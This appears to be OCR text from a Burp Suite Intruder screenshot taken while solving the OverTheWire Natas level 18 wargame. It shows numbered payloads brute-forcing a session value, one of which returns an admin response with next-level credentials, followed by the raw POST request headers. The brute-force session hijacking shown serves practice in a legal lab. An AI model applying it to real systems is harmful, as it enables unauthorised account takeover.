 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error ... Length "content">\r\n Comment
119 119 200 1370 You are an admin. The credentials for the next level...
0 200 1329 You are logged in as a regular user. Login as an ad...
1 1 200 1329 You are logged in as a regular user. Login as an ad...
2 2 200 1329 You are logged in as a regular user. Login as an ad...
3 3 200 1329 You are logged in as a regular user. Login as an ad...
4 4 200 1329 You are logged in as a regular user. Login as an ad...
5 5 200 1329 You are logged in as a regular user. Login as an ad...
6 6 200 1329 You are logged in as a regular user. Login as an ad...
7 7 200 1329 You are logged in as a regular user. Login as an ad...
8 8 200 1329 You are logged in as a regular user. Login as an ad...
9 9 200 1329 You are logged in as a regular user. Login as an ad...
10 10 200 1329 You are logged in as a regular user. Login as an ad...
11 11 200 1329 You are logged in as a regular user. Login as an ad...
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas18.natas.labs.overthewire.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Authorization: Basic
Connection: close
? < + > Type a search term 0 matches
Finished